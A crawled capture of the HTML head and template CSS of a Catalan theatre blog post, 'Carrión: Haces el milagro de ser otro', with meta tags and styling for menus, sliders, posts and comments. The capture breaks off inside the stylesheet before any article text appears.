

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html
body_size: 50752
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/2691799984131584024/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ0A4FjfnHypqD10TJZ5GAszic8f-WQQP7zoVCusjWM-wp8YplBrvWhHfPGpFKpxVXjn9SX-tYVNRpU9Lok_kjy7FPfxQJbW37dY4nXHgt9Japuu95DsNe7Gg8QyhKmpiOv1-x87UQQuY/s400/1361729661_599478_1361729830_noticia_normal.jpg' rel='image_src'/>
<meta content='https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html' property='og:url'/>
<meta content='Carrión: “Haces el milagro de ser otro”' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ0A4FjfnHypqD10TJZ5GAszic8f-WQQP7zoVCusjWM-wp8YplBrvWhHfPGpFKpxVXjn9SX-tYVNRpU9Lok_kjy7FPfxQJbW37dY4nXHgt9Japuu95DsNe7Gg8QyhKmpiOv1-x87UQQuY/w1200-h630-p-k-no-nu/1361729661_599478_1361729830_noticia_normal.jpg' property='og:image'/>
<title>
Carrión: &#8220;Haces el milagro de ser otro&#8221; - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Carrión: “Haces el milagro de ser otro”' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ0A4FjfnHypqD10TJZ5GAszic8f-WQQP7zoVCusjWM-wp8YplBrvWhHfPGpFKpxVXjn9SX-tYVNRpU9Lok_kjy7FPfxQJbW37dY4nXHgt9Japuu95DsNe7Gg8QyhKmpiOv1-x87UQQuY/s400/1361729661_599478_1361729830_noticia_normal.jpg' property='og:image'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='Carrión: “Haces el milagro de ser otro”' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ0A4FjfnHypqD10TJZ5GAszic8f-WQQP7zoVCusjWM-wp8YplBrvWhHfPGpFKpxVXjn9SX-tYVNRpU9Lok_kjy7FPfxQJbW37dY4nXHgt9Japuu95DsNe7Gg8QyhKmpiOv1-x87UQQuY/s400/1361729661_599478_1361729830_noticia_normal.jpg' name='twitter:image'/>
<meta content='Carrión: “Haces el milagro de ser otro”' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
